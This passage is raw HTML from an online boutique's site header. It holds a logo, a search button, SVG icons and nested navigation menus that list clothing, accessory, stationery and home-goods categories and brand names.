//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/portland-gear"
            class=""
            
            data-link
          >
            Portland Gear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kitsch"
            class=""
            
            data-link
          >
            Kitsch
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
